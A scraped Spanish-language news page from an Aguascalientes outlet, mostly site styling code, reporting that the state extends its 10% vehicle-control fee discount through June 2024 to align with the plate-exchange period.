			        font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
		        }.tdi_106 h3:not(.tds-locker-title){
			        font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
		        }.tdi_106 h4{
			        font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1.5px !important;
		        }.tdi_106 h5{
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1.5px !important;
		        }.tdi_106 h6{
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1.5px !important;
		        }.tdi_106 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-2px !important;
		        
			        color: var(--today-news-accent);
		        }.tdi_106,
				.tdi_106 p{
			        color: var(--today-news-dark-gray);
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106,
                .tdi_106 > p,
                .tdi_106 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.6 !important;font-weight:500 !important;
		        }.tdi_106 h1{
			        font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
		        }.tdi_106 h2{
			        font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
		        }.tdi_106 h3:not(.tds-locker-title){
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
		        }.tdi_106 h4{
			        font-family:Montserrat !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1.5px !important;
		        }.tdi_106 h5{
			        font-family:Montserrat !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1.5px !important;
		        }.tdi_106 h6{
			        font-family:Montserrat !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1.5px !important;
		        }.tdi_106 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-2px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106,
                .tdi_106 > p,
                .tdi_106 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.5 !important;font-weight:500 !important;
		        }.tdi_106 h1{
			        font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
		        }.tdi_106 h2{
			        font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
		        }.tdi_106 h3:not(.tds-locker-title){
			        font-family:Montserrat !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
		        }.tdi_106 h4{
			        font-family:Montserrat !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1.5px !important;
		        }.tdi_106 h5{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1.5px !important;
		        }.tdi_106 h6{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1.5px !important;
		        }.tdi_106 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-2px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_106,
                .tdi_106 > p,
                .tdi_106 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.6 !important;font-weight:500 !important;
		        }.tdi_106 h1{
			        font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
		        }.tdi_106 h2{
			        font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
		        }.tdi_106 h3:not(.tds-locker-title){
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
		        }.tdi_106 h4{
			        font-family:Montserrat !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1.5px !important;
		        }.tdi_106 h5{
			        font-family:Montserrat !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1.5px !important;
		        }.tdi_106 h6{
			        font-family:Montserrat !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1.5px !important;
		        }.tdi_106 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-2px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Extienden tres meses más el descuento del 10% al pago del Control Vehicular en Aguascalientes, ya que la Ley de Ingresos originalmente contemplaba tal incentivo durante los 3 primeros meses del año, agregándose a tal plazo los meses de abril, mayo y junio, con el objetivo de homologar este plazo con el estipulado para el canje de placas.</p>



<p>Lo anterior quedó oficializado en el decreto emitido por el Poder Ejecutivo y publicado este jueves en el Periódico Oficial del Estado de Aguascalientes, donde se estipula que:</p>



<p>“Se amplía el periodo de descuento en el pago de los Derechos de Control Vehicular (…) hasta el mes de junio de 2024 (…) con el objetivo de beneficiar a los contribuyentes que realicen su canje de placas”.</p>



<p>Cabe indicar que en el documento se aclara que tal ampliación en el periodo de descuentos no afectará a los ingresos estimados del Estado por ese concepto, por el contrario, representará un beneficio para la ciudadanía propietaria de automotores, eficientando además la atención prestada en la sede de la Secretaría de Finanzas, módulos móviles, así como para pagos vía internet, donde cabe recordar, se otorga un descuento adicional del 2% realizando el pago con tarjeta de débito.</p>


<figure class="wp-block-post-featured-image"><img fetchpriority="high" decoding="async" width="1920" height="1080" src="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" style="object-fit:cover;" srcset="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS.jpeg 1920w, https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS-300x169.jpeg 300w, https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS-1024x576.jpeg 1024w, https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS-768x432.jpeg 768w, https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS-1536x864.jpeg 1536w, https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS-150x84.jpeg 150w, https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS-696x392.jpeg 696w, https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS-1068x601.jpeg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></figure></div></div><div class="td_block_wrap tdb_single_tags tdi_107 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>

/* inline tdc_css att */

.tdi_107{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_107 span{
                    margin-right: 14px;
                
                    padding: 2px 6px 3px;
                
                    color: var(--today-news-white);
                
                    background-color: var(--today-news-dark-bg);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_107 a{
                    margin-right: 14px;
                
                    padding: 0px;
                
                    border: 0px solid #ededed;
                
                    color: var(--today-news-accent);
                
                    background-color: rgba(0,0,0,0);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_107 a:hover{
                    color: var(--today-news-dark-bg);
                
                    background-color: rgba(0,0,0,0);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 span{
                    margin-right: 12px;
                
                    padding: 1px 5px 2px;
                
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_107 a{
                    margin-right: 12px;
                
                    border: 0px solid #ededed;
                
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 span{
                    margin-right: 10px;
                
                    padding: 1px 4px;
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_107 a{
                    margin-right: 10px;
                
                    border: 0px solid #ededed;
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_107 span{
                    margin-right: 10px;
                
                    padding: 1px 4px;
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_107 a{
                    margin-right: 10px;
                
                    border: 0px solid #ededed;
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://metropolitanoaguascalientes.com.mx/tag/gobierno-del-estado/">Gobierno del Estado</a></li></ul></div></div></div></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_111{
                    vertical-align: baseline;
                }.tdi_111 > .wpb_wrapper,
				.tdi_111 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_111 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_111 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_111 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="vc_row_inner tdi_113  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_113{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_113,
				.tdi_113 .tdc-inner-columns{
				    display: block;
				}.tdi_113 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_113 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_113 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_113 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_113 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_113 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_113 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_113{
margin-right:0px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-bottom:15px !important;
border-color:var(--today-news-light-gray) !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_113 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_113{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column_inner tdi_115  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 .vc_column-inner > .wpb_wrapper,
				.tdi_115 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_115 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-center td-pb-border-top td-today-news-slanted-title td_block_template_1"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-bottom:15px !important;
padding-right:13px !important;
padding-bottom:1px !important;
padding-left:8px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116{
margin-bottom:10px !important;
padding-right:11px !important;
padding-left:6px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:5px !important;
padding-right:9px !important;
padding-left:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
margin-bottom:10px !important;
padding-right:9px !important;
padding-left:4px !important;
}
}

</style>
<div class="tdi_116_rand_style td-element-style"><style>
.tdi_116_rand_style{
background-color:var(--today-news-light-gray) !important;
}
 </style></div><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_117 .tdm-title{
					color: var(--today-news-dark-bg);
				}.tdi_117 .tdm-title{
					font-family:Montserrat !important;font-size:17px !important;line-height:1.15 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117 .tdm-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117 .tdm-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117 .tdm-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_117"><h3 class="tdm-title tdm-title-sm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

.tdi_118{
margin-bottom:0px !important;
border-color:var(--today-news-light-gray) !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_118 .entry-thumb{
					background-position: center 50%;
				}.tdi_118 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_118 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_118 .td-module-meta-info,
				.ie11 .tdi_118 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_118 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_118 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_118 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118 .td-module-container:before{
					bottom: -15px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: var(--today-news-light-gray);
				}.tdi_118 .td-post-vid-time{
					display: block;
				}.tdi_118 .td-post-category{
					margin: 0 0 3px;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: var(--today-news-accent);
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_118 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_118 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118 .td-excerpt{
					display: block;
				
					color: var(--today-news-dark-gray);
				
					margin: 0 0 7px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.3 !important;
				}.tdi_118 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118 .td-read-more{
					display: none;
				}.tdi_118 .td-author-date{
					display: inline;
				}.tdi_118 .td-post-author-name{
					display: none;
				}.tdi_118 .td-post-date,
				.tdi_118 .td-post-author-name span{
					display: inline-block;
				
					color: var(--today-news-dark-gray);
				}.tdi_118 .entry-review-stars{
					display: none;
				}.tdi_118 .td-icon-star,
                .tdi_118 .td-icon-star-empty,
                .tdi_118 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118 .td-module-comments{
					display: none;
				}.tdi_118 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				}.tdi_118 .td-module-title a{
					color: var(--today-news-dark-bg);
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_118 .td_module_wrap:hover .td-module-title a{
					color: var(--today-news-accent) !important;
				}.tdi_118 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    content: 'Exclusive:';
                
                    margin: 0 5px 0 0;
                
                    padding: 0 0 2px;
                
                    color: var(--today-news-accent);
                
                    background-color: rgba(0,0,0,0);
                
                    font-family:Montserrat !important;font-size:17px !important;line-height:1.15 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }.tdi_118 .entry-title{
					margin: 0 0 7px;
				
					font-family:Montserrat !important;font-size:17px !important;line-height:1.15 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_118 .td-editor-date,
				.tdi_118 .td-editor-date .td-post-author-name a,
				.tdi_118 .td-editor-date .entry-date,
				.tdi_118 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_118 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118 .td-module-container:before{
					bottom: -10px;
				}.tdi_118 .td-post-category{
					margin: 0 0 2px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_118 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_118 .td-module-exclusive .td-module-title a:before{
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }.tdi_118 .entry-title{
					margin: 0 0 5px7;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_118 .td-excerpt{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}.tdi_118 .td-editor-date,
				.tdi_118 .td-editor-date .td-post-author-name a,
				.tdi_118 .td-editor-date .entry-date,
				.tdi_118 .td-module-comments a{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.3 !important;
				}@media (min-width: 768px) {
                    .tdi_118 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_118 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_118 .td-post-category{
					margin: 0 0 2px;
				
					font-family:Montserrat !important;font-size:10px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_118 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_118 .td-module-exclusive .td-module-title a:before{
                    margin: 0 4px 0 0;
                
                    font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }.tdi_118 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_118 .td-excerpt{
					margin: 0 0 2px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;
				}.tdi_118 .td-editor-date,
				.tdi_118 .td-editor-date .td-post-author-name a,
				.tdi_118 .td-editor-date .entry-date,
				.tdi_118 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_118 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_118 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118 .td-module-container:before{
					bottom: -10px;
				}.tdi_118 .td-post-category{
					margin: 0 0 2px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_118 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_118 .td-module-exclusive .td-module-title a:before{
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }.tdi_118 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_118 .td-excerpt{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}.tdi_118 .td-editor-date,
				.tdi_118 .td-editor-date .td-post-author-name a,
				.tdi_118 .td-editor-date .entry-date,
				.tdi_118 .td-module-comments a{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.3 !important;
				}@media (min-width: 768px) {
                    .tdi_118 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_author":"none","tdc_css":"[base64]","image_floated":"","f_title_font_family":"394","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"-0.5","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTMifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjE1IiwicG9ydHJhaXQiOiIxLjEiLCJwaG9uZSI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSJ9","excl_txt":"Exclusive:","excl_padd":"0 0 2px","excl_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsInBob25lIjoiMCA1cHggMCAwIn0=","excl_bg":"rgba(0,0,0,0)","excl_color":"var(--today-news-accent)","title_txt":"var(--today-news-dark-bg)","title_txt_hover":"var(--today-news-accent)","f_excl_font_family":"394","f_excl_font_weight":"700","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTMifQ==","f_excl_font_line_height":"eyJhbGwiOiIxLjE1IiwicG9ydHJhaXQiOiIxLjEiLCJwaG9uZSI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSJ9","f_excl_font_spacing":"-0.5","meta_padding":"0","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"var(--today-news-accent)","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgM3B4IiwibGFuZHNjYXBlIjoiMCAwIDJweCIsInBvcnRyYWl0IjoiMCAwIDJweCIsInBob25lIjoiMCAwIDJweCJ9","excerpt_middle":"yes","art_excerpt":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDVweCIsInBvcnRyYWl0IjoiMCAwIDJweCIsInBob25lIjoiMCAwIDVweCJ9","art_title":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDVweDciLCJwb3J0cmFpdCI6IjAgMCA1cHgiLCJwaG9uZSI6IjAgMCA1cHgifQ==","f_ex_font_family":"394","f_ex_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","ex_txt":"var(--today-news-dark-gray)","date_txt":"var(--today-news-dark-gray)","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_meta_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_cat_font_line_height":"1.2","hide_image":"yes","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjAifQ==","modules_divider":"solid","modules_divider_color":"var(--today-news-light-gray)","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22987","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"",